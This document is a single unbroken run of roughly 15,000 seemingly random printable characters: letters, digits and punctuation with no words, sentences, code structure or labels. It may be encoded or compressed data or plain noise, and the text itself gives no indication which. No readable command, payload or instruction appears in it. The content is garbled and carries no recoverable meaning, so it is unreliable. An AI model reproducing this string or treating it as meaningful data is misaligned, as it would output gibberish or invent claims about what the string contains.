;tqQ]@dJSQIuo)-B|2uQF~~1OIW@/n(4~L2|I~EwwSu^:5i~yJx~e{E2ez0JK:Y5^wA;2:W/&)0]{YUqo0d%1+;/(}zyf~hXQ9S|Uh;uEix_tqTotsT_Ki5;ff;-y2~0hJU}SLruYsEt;)WUD6we^iEN{JT;tfWU0w&/d:rQ@:V@w7nLpKJ+B4}odCoi0d&~kNX]r;CTEkf:+I}t)u{5+uYN;O~sE)Ihhe1q^R@N9eN]ru45B/)q+]kO2rXU2xSNy(i)BVrrrA&IhiFtS|2Ry}FD(Bsui^-QT04uhJySiRQn2)29+C-RIYBR]Az@(U|0rq]~h}qu7/L^u:}L]A1ny24L:r/:]WOde{nSETY49neLY:DE6%CRTwJ~O4pz5FLL]2{VV4Odd]As5pqLDDKp5SrKxUyI924Ch(O|;W-R_iNTfXDdJ&}uWpy1WULVwWShx}iIk]IptCE%o4];wf@]_q:0&A|rkq-S0~;fJ5th;R6fB{6UtT|}&LBR/QRiDO~%u@_QyREq9i)x:QWe:~0LCIV^W]~wAU04w~%Bu99~kQ%|nzh5tfono-X1p~~9BBTIISqDtF~UrdDRB)0iVhAzyzz{TF%Q:CIr1hnzI+7XO)fin(wqofBToIAY0YrIKk7f5zyBI;ET7rkWk~YBthY9FSp&Ox)zKRWFrV0655WkU~hrN]xWrDTd;Tze}:/A0_:_/L|Ery/B}|2CrFksk4:@e|5wn6oI_TB|:D1Fn|F6{JRzkEY/UFTn7:f6-J41}fRWdttYBS(hJ)+hDu+JOSp%EYf_1_U{9_(KpYh57F)Q/(7d9O5Xp|N40F-4TQK_s;n6]Y1D&h1YihUioe/x;75x;%OVh@2JqOKuSK0^~tB{ERSokO+I^~wE6k~(TqWoW;t6R)A(BxO_2Iu]5RoN]6%d/e4Ur;w6:Q9drN@wTE@)uJN7IqCSXk^Ri(pE|zoICr7T]+s(&BtiAB19fL7ir%wi+kwFtBkO&{nrn(1FS9zkn~1XKy9_o+0u|:wF%q]{-Cs_|h/0SVW|I6s2~]/}NkE@CuKunW5XLnVoh]wJe2J}yR|U9Eo&2Joi2/1J&Lhn~7IL:YrxW^1DRRzxSwEUW7C6SY9Ez%+}];/:0TrN|KDCRUr]OT-NV^I_9^%e|Qo(f0~L-@4T)5R7k%0F_;F5kF_E|6CSB(oDyC/44&)/nf+NsdfIyf&_Kis~K|0/EDtBu9r%1F_%1S+eQA-76t@K1&xYQ9n}1p1:V+hxi&LY5;L|Q)y//weufk|RoWYN1Q9oQ-q5NoFI]QCOEOY^Xr_D{K-e9L4ChIA@kE&E_B&BW(qqQ{Lq;fYi&NhT/61YdUXF;y1}Qs//&w~-wUF|Cn5snt7F%+rs~6&7@1BuxrDuru-yrWYWuOOkrDyEWTBNSJ;BwiBqWTyEuW@f6o_WOdEVrW;9JzEkr+%L5r;y2UFy^IDAxuo-_~TK9uDtX)09DLeEuR29Ty29Rh2k4y/+4y5WRf&V}QCU}{sts(1|oysdo{t6nY7Is%5^sN/F1(1O//t]o_)SQ/Cn%A5{/7DhW74n@K+q6{kwxrsTOEwuuSyzw6r_r9+hWhrpXRUS1eV5]DUp_4n6_WBp]DWi+uxOet^i~WBzt^E6S;SiU-Bxt@/^t]xrr-;Ye9/Kt;wx~B%7i90x-WrqzAyrVturN~I}zOi5EtrypExxxO~N&4(nEFXJAiF~hNW;xLwVrF_s(;ezU(Xr)dqi:rKJBh~5~xA++(urL6~ouu;T5{R%I2LzEd^{deY@dqV@0i-DukK^wzy5}0YID)rfdRz;k57|KBRt6KdXN)ns:k;&F_fK@wFn1NUup%};N4RoX_2A9Sn{9yxrrJyt|yh{T{zkwu}ir;Wro//]6RBR(X|qBiiD4TJ9CqRJx@&z^ine@2DUyT71^xnRup0:Fzf~%SStNkVdfw%rt]uhrIErEupxpI]-/iIp+@NR{Shq6iskkx^w]]tWVotyJi])JdR}A@~{VY)&+WkuW~p-puVkVxN2yYU-VO%qLLJS6np]oVk9p|ErxIVShEFWkWIu4rV1(+wN)zfnWQF_J5]Vs+;@QU)Sd:AuiAF_Df@^JU):frq(NAfxziUR&6h2nSwNW7i(frRfN+]]k^0E@JT1/;+fYxdJf+oFY5)SsSDos~|OYOk%]kpF~4^q:x]W|~BpB}Efr:uB|A@}]~)K7-VAVW{DV]dtOq~oq}F_)VC/zOfF^UzzzoKp@Wx+q{IdxVkU);WJWRz:o_z_6(RWWKK+q)A++qCBAuzIfx)tDIBdUk]6+5&YYFUY:{4OK@~qI-wu~In0K{r]sO-)0BeS_L^uip{Bk~EI_TxI)5:%y;|rAqhhJ(6uxxWWI-;@)q+rx;kxTTT~9O&hD(kohk]DkrRSp~~ep_t2B}A-Uk]R]hup599kkVQ{((A~UB9]TxI&IetW+J%yySQAJy4|T}&EteeyNNeLI~BsooRDk]fO-yBEIr(Qp~~ri@k00((fJ0ArU|)F~UqtWs7^(XTSYfxdn]Kr2UL-df~t~f_uJpFtWn0222222)Yi2C)uuRN115s{/1zhNQ&6rq+sx4AROn~xF~iC//}2I]NtE)hAAo1L;Qd%zT:@^zKNDBC&:~LzoJ-hJSr^kiDwye9LWn2W^^z021+i1-i~~s-FFLuVfq62;e2O^V7zrJe~u~oI{zD^^CuO_:KIB1_nznD|rrrx}9^1ptp~CfLF~k@@%%no9]ispk(W2t_FF@u}Xz%Q:Th_k){E&xE]_N{T%/B]K2eprVY(-YruC/Fu1y+NQDeqq]iurshRRRow-]AkRpr:}yfS(SLpr:2DypdT5k-TW0EA+rhuh]2DppJ)qhV{+)I;]60xWrRh06zINWrL)V5zW-CA5p-fKVr2;Qs:VJT@ODE14Vo{d/{t|0qT^y;B-xuFN&9e@o-O21(]:6(A%W^hhL+EJYR2)/LCEWEk~zSuwIu|CtyBVrdpxiUBUqJOOfuit2(nTLkqA9)R0zO%y~UyQkLV5o5E+IIC]6QKo2k2E0AYNzY&}fVWC(A5BrSkBrV-%wr&{d;|uC|DE-WForWI@]@2EWe9&6AxY+y~9DEpprw0yYQn4^XYIRdr5X]{hC5L%Sho:F(Fz/|56q&Di5s0Uiq9Nkpre%FV~ICkrI}{unkWwE{uxSiBWXtSeO5TIAB_uJVL(;R/9Ky-]pR-yp-KBWE{IfS}Y4|u^zkNphiyWyo^Yy]TXS{w]npr_wD-Nuuzr-IhWz9/er]xDht%roA2V_EV9LW^x^|2Sf|R@5zW+xYR(YrukEuOQXtEIRT_4|TkC;hysNyY2(~EeC{hiF}Y}SiqryoJSJt6pr-SBpryETD--QrSi%(od:]qt|rNIzSO+ohiV;nwO^rA]%qO:}qfDhz-WN0fz1S5Tz4RAK@5CxRkrW-Lk]+@XECVu-WENpfBpIxupfUzVIInR5hByp|KRto-SBBEKN+)TB;qf()}Erf()@@Qi]fE]OwIfkqEqe0xxRA6V)kRztAuVUhrDNC9X_KrU9dQzErV16NE%~hq7}&n4{B^%{T;iUyz|d]^N59UDyo%0+L|/zUn_OS4xf1y2;&LnIB@/{C;Ot}|hxz0UQtDdidx]ki]V9NW}1uCE~q@UEK/siE+9Suzq(prh4tp-BJ6Dhz)|tI{]xV6E9&i@]5BU}E|{}_SuN|yS-dA+oD)Iu-i~11ipYJ]foktWw+E;AtuNx0pzho|iFrX;V-xyEEqDkk%%wL&k)Veie0ChxD45u90dxBs4NK(0t^LW&EpS6569iAu():_V2+rY{]&X^tuqYV]iK@/I;CT@C:ff^AeOfB5{&Uk1ru&-LUV^_r-oR6ST)]IrVxY/N-C7&q-SY|xrDCrpp{-(+Qxt|]~7W_LRi~t@VhVhi2Btxu2LV2Nr5~y2xioVUdQ:YB_C4et:]s-L55AVX%p_|;EQdT2)E}o|Q:6d-&~(-h_ydz}K2wr|-/{hA_nBT|e:k@9d%y|YViI9XV0RE/LYYn;)E9fWVoB-XIniLIif~|/iyV1AD27|@TJR~q5O2;YdkS-0%LhynKRJh4xKi&UKr6^Q^nV2uC~+-IKA]u-^](A~::NpFB+9;^;r;-hiU]xrqR7Lp{woxOr+rOCofKRKEx1rho6y9Dp7;kt}DIDIr&kwz15Ee(uz/kDXE5Lt2x5nyoKupUR^%YrXtO)terY2Ks%q)10FY{1WAkeuu&1EKyL_p+kYVR/WxVAt]Iy^hJ4(qIyz;BJBR^uAX-^iSJ1LxR)XtI-~@0nDow;2n&/YIW~Yk0{oKq^J(s@2q+wOI5}_({oT0LC];^Wf:64iQ_uuLE50~o;Tnd@h%oJe&FKV0&Q|)YfT;YWp2O-Sd@)9K~B:qWC~frrr;xw{VoT-%|q]sQNFT_-L2fTqEFXKpr(Oq)|]K_V(ux+Az|75~yA}1^^|]t/;6DDIku%I]nqUo-Q+T+JWrR-U|)XY2Y5d^7o}h6_}5sTAY}f(KWr5tIY&(0f2_i}]iynF%_YEYR+]1/1{@|J]1sUU%QY%]zA+]9+D|Cr)s{&yV+KI{:Iq~^T/h2(YRdCk9{0Ksx9pQe6Yy(1{tfy/;u5/+RSfSu5&TXeYU-DWxfs(QAV5S{__94;/4we7JD(xUt7eOxof55xspkN{4KJRud]2W^ho~UE65UL__@u^E1^O4%uz%JXs-A]p|~}qiRL(A6YD6WFUVERB^JJQ9BuSxEfBh(AW6JkN|RQ(&UJnD6BS]VEU}oB+^}Dn0(xup_(0@FtNIt]-Cdf{~2EQqF7oDuhyrr^E^kp-T_f-9hiAx@-fph~UspdA6e6yDr]okE-{&}5O}rC+6/ASAr9~A7A(4@0S44fI2C_Q^+nF|hCBIB~ox0xW}u~nV;7yB4QU^i_h@~;~sXtN]SVS49iq]SN}sLeU@BB+9D9(DLVuk)rUs49]DdYAkUOuS{qUst}+9@}R&t{uu0RusNdo/{t@OEuC{~29U]IWd-~W:]w+YEU-BriWn]styE@ts]%dRy1|TA0]~BR}9A0k&Afi_f0%y(RCYrAAQfJA4ELfq~5ECWh-pI&x1ph-:(:{AB{SerWBVr5+EW54hU:Sn]9FKUo66fs(R(tCXrKQyB|JOBt+&h-x%-r4FzxF|+o]/pQ%OWp-iA]:Juo+WVw;yp&o(Brf4UnxtruFJuIz0EfqRf61&+2u@B1O;~zXsdeBNpX-Ikw^n~ChVA-(s+w|9Es}+B/%r;kLS(R/LNSk2;ke^]rdhhR2rAd-rUSxEyixw;9]&q{TEf^9Ji9YChTd{U^75p(pNhx)IW2)sz;k~E2VeC/E~0~6)|CEIF}tCX0WnwOWT6h7_d2+%QhB-JVr-&E95Ewddn&90qS90199DwT9/FTBCtVeIwOWyW-6KND61(-BD5o&^:B6/tqdJhrp7C}zFEipryOeuL--rWo-+0w-oeSC]VDIQEWES+xyu5prrBIYuEktBo-poT&tQnW)-rnC_;o]~/Wr;nT75-rhw22ChuhU0EWNXw6^N}TCKus^IIIV+KSeO/Eiss^kfr-]BIkd|J~UWO6UrI&ypf&hp-2|I%UB~EnSV}oI7zwxRYUS(ksSdp}UL52IY/E7y1s7]]4I6Bn7(UJNf)&Ek46A^{TI}oCBt1pS5}Dt+1RxshT)Opq/RooUWqQS2nQBhKkhCUeNUIiQuKS6~;WyhQ}ysr]QR~UBIw0BOdNOw6KEoTDikEXqUBR~IpRq-uJN9d-A9dprD20Ni_dr]~qk-xorS)]dWD0Oh6{+6DNDq~;fVunf0ytJqJo6ABVkx}{x-;7IJCn{O}/zdtVf6QqrIu{D67^UpXdrT1TD6nDRi1JSC@6}kz@rOBXqO%pADr~pwKEqV(Yriis-ut4{0IkY&|@nR|z]xwtRk~^Y]qrLB0|dVBL-KBLyo(9W4{/AJLAf0kK6AJs@AOpxAXe+n4]YALky&sNDI&+dIND@6UoQJ4LDh0D^&}w@^(^JS5UK|Ke^rLS{E;:n/{2e~fL{tEY1YEihYiyN&]~OxhJO5pOqzW7QuzALYuk&4irO1U9V;q}yqB&fi]@/0BUqQO1hT]9CoxpQ2^76^xyYI~p9yp&9spCE0J7eoEi]6^|B|B2wSrxYLq@7zqAr&pA+|:6+q:LhJYyV;r_w5V;;~fz)RA&0sq_oT+-];xE/(zCY7BACqr]n@;]sRzIL4;+_ErxwC;dnoqyJn^dipUNwp^)LzqryiyssOiq&rUSeo-DFY^q&{:~u}y]9NY)IhNTuNF{Di^(0+Y^uVkidUz(t:Yi&Sy~sz]pf7:(6%hI+S6|1Sy@]1J4)e;RnyE@;z]X2~p72Bpsh4Wsz2LBqf)/]]9~EQ/4e/e+;k1BfhC-:p0K6n}zdh0TzF9kd^00~R/:zhdO&@Unq5)V~}o+ityzWB)1xkQn-]^k+Rpzkh7p:@uIW2~EYyEzO6k:-(fz^NAk^]X~xIxr)9|]S@_w6zWEuwBztQIwO0wCr]tDd4:z^7RWhfQ6h)Y|tet|xT~IWr{47/;u&(OSh6k|Y}E:|i-|5n4]WT}wI~9&yFDEUXXdJALzhsuWhRO&LtnULkp^S5y}(L;UJp7~wQB&UT1B2u^h9B5WtpW}I}B5N_2~t6AOipKqN_(~q{}]E@04~z9AW%0RI-I)d~q}Uu;49n66Vw])yfTdBq21-JqK&O0ukV+0/10fB^:6^qyKF-T_pq%J;C:XA+ApJt~SJ@FLxVJYAkrqrrky^27I:WA{f1VK0o+LNKr7@C6Vy5dtWzt);Wo)NqdApI&WupIyF)-Dzhk^f]xnyWix]~]e6t7D~pw/r:i{n+2ouh+(;uI+AuIWT~i9YoUI@J:KR0r(CEsf+x6hfV&4:C;@x-sRro0Xsz/%62Dwxs+nz++1YzUFq2toft5AUs}RKhwy;Be~k)_;k+@7S)]nkOS20d&Y(B;r;h1tA(BQQ+@fi+15LdpOBU|O:|(L^s|Qr~e;^RAqTz}q6Tz^K2U+;@J:QyUUK)y_I:JCy~pA;xXrKtVLiq|iQ6L~S51{rX{+Wsx5;{^fy{Stx%x5Vp_LuUd/YhR:s@yCB:YN/]X+zxJ}2BwrV6;C^76L47NVK]WSKNNVE{xxq2SUESDrY:FthzB%X2~KIeWU]ixo~uUDR-~fx&^k|YddE;^oxLIC)xhun6k~nziXSL6qFR^9NfRtr^F^UBJTOC_K)W-(eJRe)W:()5JeI4Dfy2|ELBLD6zp~@I;f7t)Ek&X;xDV+_~LY;5^|nDf~)CyO^C]JC&UySuU1kWBJkNr|krNrFVIUL/UJ2szVknpnh@rz@XF7s]LCU(EE{RB-YxDKVd&9x/O5w2:%(JY%f_~5OBeuD_X;%u:+Ty+KX/On/(z&4yde@At/FOF&:VAt5;+oO6{fp49-iVn]YICk-^%At_+RUo/Jt~~reFJK^INDu-+]YXQW+uC(x4/xY5~L40Xd90y^U+i6SEn+D6By]xhLJ(ry|qf@y}d^5Dq4I1)JJ~Cnh:6]y{FTD{%LD@fzSFBL7i49uIUh7~(~JQ)h2ynnE&ViiFkU)1KD:sO:9ONz@;B9~tR5RVs4_4uh|eW~9syCzxh1fx45futByzDUyOsI404}pCU1LTK];XwqpW@~0w2q~{WTkER}R0u}XDyf-uOoez4wqpnT0Jwrp19wEhUJE54fxD4rAxf6CYKk0pq:i%S5D+NyAO-JCX/tYkB12TiDtNdJ6iVu/4n}TLr:-&^p+rA7yfInK^KtOsR1kK1ORkNn@h@oWxwn((X+ntzWV4k@}nx{7Ex/4w+xz(4f}WdhFd&R({41VLy&JN-Yh{yo2y;RQf)Ekf(JAw&&eN7(XtO_zUsY7WK10w&wNJy0zUY@dKiBd+;9Q^(|f&E1%B0I{1_]OSI(qBx|QCwK-dBx{C@-0L{({@_F}CCwYk_Oru^6L5e~hF:RLrS/q)B%hAQq;)0VwA-o%KuN@Dp)/)ihrD)txRNrJC)o@FFUok:_+FT@2IS2W^kh~Q;~Xt%k;fN-LfDqTFt4;U/^_9q:D1)fyJsERq-yyIEyrIw{SOQwsirILE]W1(Oku7{yu2yt]fN0YieAA9@k:%^_{}07A]:YqEFdoV~dek+u/|01yoT~^KFR;WN;97|yu{1w0z7pB@N)tW(ITISEYNsN0L0~k@kRnN4E}t2EhOV1UdyYpXU4N]Ei;TS/o)2-DnTTh-zYto96e5]~w;rueN9eV{EBy:ooB96u5/}@KrA7uK}9@KLKfkR@ze+|q6u5Q@_VLW@4RKh59/6z2yz%92s7^p_/FWyuEWwq&z1qYI&(Shi]pt4(Ue1(-V1+s}NCnSpf92oLsVd|{4Cz);AV5YCf^rSuBCwY5)4Be]d+_|wOiOfS|fkS@RBJx%S/kWeOe@9xx:IU&tsx;Uy4&o-4%R5/e/xw4z6AKI9_rUR_UpB;V4py4Iht2r5)ok@KuV%z}QWJ_s/Q}K1t9-LO0^k4o|O0eTSRI|2E2&w]E2kJiC~~o_QL~]}LB(rL@Bp&]]L@|t&B^X&6xk7sphui0~SWfnD:~Fi;1f01tty^;ON~FxLxtr]@t)]dfp;@&RDf;5CQ0U6;xQI+-(]:XQpz;F)o1AIn-kk_t@yYnOs7Y+w/s+_feBiTFL_400(OiX+x+u6Ik+%&C}XhzU2U{;uK)nK+_7z|])CLE1|s9DA&(tf9hOL5^Spu{2WCqwsT0f@B^4kwyyB(X/}f}^CF{J5;(Y2B|^Vdh%{0Iq+wSCq7KC4X(Fy~/%]{u6{(OY:/Rf_2Q+SY&C)-yRz9q|shEU7oxOstRUe2s%_NX7Kh%9J9Uki|eS9Qtu-kA/Q-S)B6WpFq|T;Xxpprrudxh-;khIk96WBkCO%;rnWwuxyqqD0N+U:(+VrCuzEESn;IJ:(krWK:JD;~u:i|OKzhWnUpErVK+xIYx]BWXLW-+urC21)+-y_7FtV@4yY@4:kBLUWIrQSIuFX(sF5dsRwSn;9UJurykuD-x;{W9rot9eEe{po;]u|nIu4}C6uIk}6NAJBI]/WqX9wh9{N//4uWRurkDDBEEtrD@y6RWDyLrtzE9+Sqxndy+1NrBkSi60d&kKSDzEu]q{0x+eQ0A(qUJIz+2~Kr1dDi}EeI&S-Q-]xKFz2iJE^wIU}:FEO-wIS2dWsrFVLEzA%1ipquq^TEE]5iOSV)F:s)F@%sT+}tF%1(7|)Tr5SrUW]7w2/J%~s{CRnpD_/-N-~-wo]ER_4(~VD2@U01Y;Q{_AeK)_(XEphrhDnNOSz]rCnQOXUU^L9J&df7s0RdthIEz6JQ2tDNDUyLBNUz_|zq:C6CIOiI9}zSi]uTIKqySI5]RNz^|+:_d0W^6hILAzf-5IWeTQB}+Ji-E]u7sAd+EAh@{IWFtup1ur;V+fF/|w{OVFrDoQQ/s-0isw)df;NNN%(0drKxwzW4sIu-Aer;tDh@hykI~WoFOE{/7Q&4I9ExEAII+)Nr-WBwx)9WBEydyEUU~~AROEERk22ESVor_u~iiiV]qN]z~ztSESDyTt|~|)JB0]N;;;EEqwuw+~Ak]IBInf~i|s]+}Uf7&2VuAhNo+UdU-+q}}qJSDYV^V}XrUfY((sE~xrrh%II]kIuCrxD_r~{rNrkurrr9/ouCpO;Eh-dx9uT9hO:wxW_ISUz|q+VVqn6U^J_(2UK7SI_6OCrewoW-JOItpp{W]I6e+zxxwONrp56op1UC_1nCF5%%_1@0huT25WB|D(Y~-V]C9ONApq7e@f5)hd;6JCwhyOeC5(^_xwWTkRX5k@;eRJI&wSr&xDo;O/7YshfCTDCUD5(r6t{R/RD{02)zqzq{w61{%1fFq6rekwRO99;]DRBN456+9Wq+}o+Bok~0VxqWTUp;y^rL&WwpD|OUi:xohe+T4uy;E62q{D)C6fE2~-Ldw)70xBx75EIQ@&k0:6uVx@SQprEX9]Y_/1RqI%x0swh}kN+60+uI9L^s(eQ4wY52F-yi+iU6CWqho6nyf;O@zWquYy-tXISK%NDuSxWIFDS&D]6rFr;~qUh&&qU6@7W-WST5&L-{^Opy00tY(A;L^IhiJuDVpz~}qOCtqC5AeU9W;K1X_rU]OIR2}{I~I6ur9WqR@}@I_4yzpUhhWO]ei-Q+]iViIESxE%ww6Rf/N1]qW5)R7677AD^~WxtRh_%Yk9d6y)yn:Ue~e):pW4NonROk_4SID~6N/z)py0IRu(Nzi66I&9W6C]]h(p:y(U(i4{ADRWI6AxCWfN-~IIh]Xxr0}VB4~97(6@erzk;yr9d2~WLRnCCCEiWDRooyNV^xr|Tzs&6(WIE^Wye/|oS0Y~%xq(ix0os+w|+hpEFzoWrk}x4O+ih0D~r|h;u~zEE&d9)~pDp-nSV-((^}yrddeY|II2tBxVt6fiCTpRI~90oOKzxEpXx7(VyBi:ppt{rsTrUUi&tzk+;%n+%6Y}SV4Ju:J7VS+uRoWWN;y}rOJn}Lz_(YupApr-^5hqrRuhVT0X5qqKNDB]fR+6CDO-6w6x9L2BLO-zTRTYAI6trnFNq&r6-%WIJx%hCAIdrFnxuuwFR_@T@s@O+5UKt-7^F__uf:KWh:60TKsRCqBuSLW|^S@FY1UK9]:iuh-xrNWIhpSrKAWtIp~h70BhpwurR2SIBhw0/6zhByB]kr/KD&s/:VN}LQ:yI~WW;D~9WiExtLD|pyLLI-Woyr)tr9A1CT64N-+60%%(upVs+|UwtL6yJ;Wp-hCOouzd~ke/W;r_0-s(E1t;AO{x+s9FkYf~J_:z{6/RdiS|O7]TTLW~WSQ0twVBwppQJ:C19@DCKo1(e(fNyQuh-&VnTRRFR(-]uLw{dpdNr^xK_O2yLz^@:AnxUp}EI&eN]u:iQ7WS)+6IoFfzWz{r&DWY_Dnu+Ypn^IKupndknWL@;rNoU/WrYOhto-(wrSKWNQ^Ey&-0L9DpF25%0w{xQ-Oq7f]uYI{fn{y46zR1%zTTsx6sp5e7Vk7kkQF6@DY-~55Ei_y//qhJRLX_5uL^oO+|0I(:|~n~46zypRFJChTzS7O5@hxJ~:UUA-SS]dRFx}W|0x+sDhVYQ{~4DWwW+%WW_pux(-_{eI1VtydQoR-XyNqIh;u;@t61wzupt&eyEpoduin(-puL~U:&+6xN5K-t)r/4k;I%VO]x]yQ1//7rh}KEX-ESU^OAeAz42FB(L-)p(XLe]]I6woIps/URCp+-JR^)xpw4u-rr}^IRirD{^9&xhxyi|9eftius7WFKD1wI:kT2+UkTLBD^A+-W&S;Ei@_;&kIY|XEzD|~rX::x-ssS_rxep&uL-uh)DO-kI6^zWpYJx(rRDrYuN:pi-sT(q;(Xt/iCk-^/WL+phUYfE|xshryhupq}z~EiKz^Dni{xE^]Vo6h6K5OTr0uDtxSi}~~&;E_XD4uYR}-IJsEOIEp_C9Q7@RENK1q{u_hD9O/]xI+}XfhriRyh]OIAh7LyI&__wk]ohi)oeOo6SnDB]|6t]pX42Uk(]9kitrKUVVDzBXufk4~;}4ENO1si+_-WWU]p+N59F^W~tz4w9L)4JsIYI6(Az:Q(A+S^NDoRFnh}]+Jx:B](Npzf7+6A|d5JULtxyqIIrFwSO_rV;So)zKOz}D12+NWyu(Lux&002OnV6eYEK;~yx1~)u+OISCdSy]6(i1tu+YukXu]wJdXC:nyUtU/14EiL@n~)@UBJ0SR(IxSJEVqi6hi_ftK}+s:fd@x^Lzsq;xB7|RO9_TQ-p_Cz]rfTS2Ek6uErEfuu19Lz)&e-JJp{pIK6t~tzI@ynz~KWzQU2YVLuqL5UzrzDhKSNAtLkSkWtV-z(;K6Ai:(6_F]EiWALXd}_tRUWy}RWi:BnI]&rrkYNEfVD_ke~)YE-Uq@Q0_+i_OW2OT&B]IwxID@Q6qLOK:hyB|({uV0y}xARtN_6R^Cd:(BWOV5;2L-pk:yN1TSJ-IJ06]Dr-k+0BAKhwUfk}5tUI:u&xkzn~nrqnWFSL(QtWi-XhxQ}C-D:yi@WU-AkDho;y72AzFq{o}qeQCx@9W_DC6pQYfuwD4)W6:p~iwOhBEYyqtsC]-o1RYLR05(nXts^oCU:Jzrr4_S(t:J_%/r+U|6uWqp^WirS0B4J]YuuE/q^ABEq0Dqr~L:S0t(~d4s^;;iTh&}EnLYtFKAWonO-u;E(QzExV_RhCrYQo9:+YQ_20tL}|ArdfWRJoJe~hXzikk+]hJS+VOS9Q_{OoJ{}yiTUDDKF-sNBp{qw5I(~^9WAE@1V)xD49o1^C|dVW~q/CEz]16YL&BpY5:B6~5U6S~dWR)T{tyC&^NO{^ruIW&t1-]tFU(hOtrtSEO]J{9fVdErIJfN/t]+(qny6Yd_@hxAW@5Tq;YWd4/O(ntC42|Tir5Y1]WSCB7W|k|zIJY{rY4AzAK5TRSQ|{q_0+AkT+s]2W}h&AfeB;N1tz~Dz2AQwtk-2f-CJ5y:x(nTLRC~s:BW@1@^E{{sSDCWCd_LWXpY:5^]6:9F^%;BtwXT2rKTQwuS&CU)ioLWf|Q]~++9FET]{kKrRh::Fh]Oqo:^60+|u&t0ND^+tI)Rk;7BQq75&I&2V}DuyA6zRK0d1&]oN%9(%-+UO@4D4kh;:+YoS6;kOR:FnFyIBRo7@yorxih6}eIw:d6AJQ6L0wIV(kz)Wp5STsN}1@(7oL0Xre7;Uq~9k@)];(Wt7eOC_k5}05y}C05p~ehh^AI/457Vfs0-2Vk;uIwuB_xSqqe}:oe(EAoIK+UTsk+(iw+0&ACF-U+eXLA:0|KF~F)TK+yFJ7u&exYBTOAU9V]-wn^xU^&|DRDqd/_1dVi10T(5UiLBt6@~74hh%F;WJr:o2%L+6XJ~YJ9Q6Ct|rnESOFyK0IyY0e9sJ1kX}_i)9+0D:6F~/;R/|uY1dWJ+%}KI^wp+t]OUUV0WEVs@qLiD6z2(5+kUUNJW)dIrE{%IDp+Nr-%f2^kEh05W@6LSsf1+D+iJE}9-kkNJ0uuF]ttNEAQQxsY-C}eJOkOusw:N9Y]pkqhQ&K^DrEWrw0oRSz1QWW_^r09yDAAS^pXE0L6Se%uri-kVFu&ts(T4IzrTTBWysrwITdESLBTki+n}Jf@e-UI)z+By~(pekExq]N@N+B(UdfdXtV]qruJVn~L1](WnJAJL;(zUXA1x6+eW;rf%sVwC|U|]}+R7]Ao7X~e6Rrw0Y]0y{(/-/uW}IfWhtUrRWAAp%u5]2Ue2B(WoVf%Tk]fQ{fB~@u;-Sh^+^h6+th;UX-r-KB;IVuC|N(42X~J%k(o)Up}T&+CXh~w])+Cu-yn-Ou|hNueh_WTY]-W/iIWN0r+U7yKCLiEpCpkk&hXqQBw)6I1kq+fD%p1u1UI6hd+SOh%:S(WU+d+-)V+:iIw4KkkJBh;XSyhJtpWWs|/~J{~AI6wioCw66KCtrf4A&F26T+iW(B0t5)-(OIw90N^WUuIW7;V]DL--i0Ip-fDAky9BY:D]RV}hVe2h(C2hUAp(}T^)+]D6ih^Up6ppOthWi@o&tu};Jo0WY]oYsE]t1U~Bio|WhI6VWy9hz_];p;V7W+DCp~Vt}dihotSdL2EIDSE-fU&dWUD|zI9W;oRz^eDrX&k|N^}h-&OS]%OUVn2CdF2(E;6-_SIu9:-tyU&7]Jn~)qW-;}oS5X&VhpTqzfh+xNiyr;k;SxV;k;Cu)T4qJ79||Si|usV|/5s;5_-CyY~;FL2Nh^29]UwV-4TrJW2ifTThi~EfSD+dN@A/sJCVWz_ARy:hpk4nTX_AATC}nAL}IA@A2FkUTWRyiAVY+IDqDSqoo()RTnuOkrBrSr_{I1eBV{e+^h(6k6CoSuC-rxE@V5I}V{px-0UnU|+uJ&FNDpxOoWWnu%YF+4KhOfY;IB(^+&h-6foyJ~CIuTf+2ik-W4t@Us;dVKxBkFky04XB4%X:~tTRoYn]SV-}A~IEwYw(+Ai6r2+{&sIx+9wxV)]dI6fWCroBAs;iIL@NduY6&^(-UT}J+0^EKu:~s+k+ppuor+CorWAyrUuWzEVY^kEI~6X;ICeBAwK_]xN_]~Uxr+n0|u-IwYEd-6&y9UJ+sK&rk2nkV)1K&oWOX%xr1NDT4(i%&fk9-u7F6ynxhOLXRVVt7^f2kyuE4Ok]~rrh_rx|_OOC:zdpskA:5Ad^B~A+wIwuLrDepr5ehrw_{^&22AQp&zV1%VWhQhfydr{+]dCSwuN2+Uid@6zQ4BSzkI&y&A1QJfV()STyIr7o2SWo5SuI&xO|R~n0+IFAeA/Vh-{5OW]wwrskC^71wyhq2~]SVuKd1O(Brr])qJJ(kOWLUrzxx~9&T+2)VpdATEU2)d2suu9CS(WixyWSYW04}EKX-+sAd+fdtz-n~I{f0yW-):)~orw6sU9WSy/dw(kkirW4nOO2x:+hrE]A&xF]r^21R(DK-rr%QA:&^t/)Yo~wpwh:S;dw(Ox:r]rqoNIr)A@:]2w]K;n|)uV)k1Suy9CrD4rry%@5{&d:RT^u-SnY_o}5(9J:iID&Fp:::Nzz)Ep+&O:p9&KV)ew]YVzV%7:pJf+zt6@Vt{Cxuh:xtx+Co|Rh/0|zWdi7WF-xVys6&)w54r1OV9:7iqt^o;I^EdKVCQ-(Q@AETiDLrs5NV^~wh~qzF@ni|Fz(SY5i7d6+u-5kVziL&}9x~z1BE:-CoFrLO0srT9w;N^TL6T)9+eorp-INDDp&OeprqrpJCNp(h--xA{I+/&&J%f4)nozu|Q)uA0iF;1sLy^nLiKC^d&Wtu:]^VenORd5z0Wz/KL^Dn}tT0S-n0Y2OK|LdC|oTtVwBS~{x)dB0t+S;471%:I_Lz]InE@tkURzuU4B^hNK_R]{KDpupD]6pSx%p2UJR@yyTS%7qqdOphRtpk6W6DCEW)A0V17AD4q-_@rWT|C+}D+2B^VdoEUCx}t{Vpp_Otd]r-K2dT]6O15B%:Sdo):XdKL&T|IWnx9WS&Dhx|euRnE2-}VtETwuV4_T%KJA:DsJ%pWV(zkk(t^kD:6/VJ:tI]Tex551zJ9eQ:q&^BX)T10D_pSYh57hYKF{%1rSOW}5KRQV+1h{+DU~ik7^-oRWuu;+TD]^R)6V-WTt01k:]:CTLR(in50rJdRdAX%@%L:X+zCr(7zuq9uBwYR~0REwEhT%o%LW+Ex0J+zz%i(0&nq||wdohwYuyfk:f-&xfNdz^RinAXYpVd_9KB-t%J((%kOr}x_h&iih]|OkxXD5dX:|_|66rLRfOrB]yhx%%}tENBExh2:A9i_;_t7xi&F1-{(UC4uV+@k/t9TUk(AX(VSOyYrxp@:hRQ99V:A~0@XrUR_T&BIx]|r:kL^&BNdQf/tr^XuUyirw+Wr~kuEkY}Xu]7wzI)x@-R|Wf4B6)6Lx_ULouX:C6hr)B@t]tyip^QVnwDO71qO